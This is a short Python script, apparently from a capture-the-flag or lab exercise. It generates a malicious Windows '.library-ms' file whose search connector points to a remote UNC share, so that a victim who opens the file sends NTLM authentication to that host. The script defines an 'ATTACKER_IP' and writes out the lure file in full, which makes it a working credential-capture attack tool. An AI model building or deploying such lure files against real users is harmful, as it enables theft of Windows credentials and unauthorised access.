 # Author : Helidem (https://github.com/helidem)
import os

ATTACKER_IP = "10.10.14.82"
UNC_PATH = f"\\\\10.10.11.69\\IT"

xml_content = f'''<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
  <searchConnectorDescriptionList>
    <searchConnectorDescription>
      <simpleLocation>
        <url>{UNC_PATH}</url>
      </simpleLocation>
    </searchConnectorDescription>
  </searchConnectorDescriptionList>
</libraryDescription>
'''

output_file = "xd.library-ms"
with open(output_file, "w", encoding="utf-8") as f:
    f.write(xml_content)

print(f"[+] File {output_file} successfully generated, pointing to {UNC_PATH}")
~